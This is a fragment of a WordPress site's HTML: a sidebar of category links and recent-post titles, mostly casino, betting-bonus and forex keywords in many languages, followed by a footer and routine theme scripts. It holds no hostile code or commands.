	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ras-safety.com/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/22/mostbet-portugal-pt-casino-revisao-e-jogos-de-azar-4/" title="Permalink to Mostbet Portugal Pt Casino Revisão E Jogos De Azar" rel="bookmark">Mostbet Portugal Pt Casino Revisão E Jogos De Azar</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-22T22:01:14+00:00">January 22, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/22/mostbet-portugal-pt-casino-revisao-e-jogos-de-azar-4/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/22/mostbet-portugal-pt-casino-revisao-e-jogos-de-azar-3/" title="Permalink to Mostbet Portugal Pt Casino Revisão E Jogos De Azar" rel="bookmark">Mostbet Portugal Pt Casino Revisão E Jogos De Azar</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-22T22:01:14+00:00">January 22, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/22/mostbet-portugal-pt-casino-revisao-e-jogos-de-azar-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/22/paixe-sugar-rush-demo-slot-casino-sugar-rush-ellada/" title="Permalink to &#8220;παίξε Sugar Rush Demo Slot Casino Sugar Rush Ελλάδα" rel="bookmark">&#8220;παίξε Sugar Rush Demo Slot Casino Sugar Rush Ελλάδα</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-22T16:25:48+00:00">January 22, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/22/paixe-sugar-rush-demo-slot-casino-sugar-rush-ellada/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-491" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape" ><div class="wd-notice wd-info">Instagram has returned invalid data.</div></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
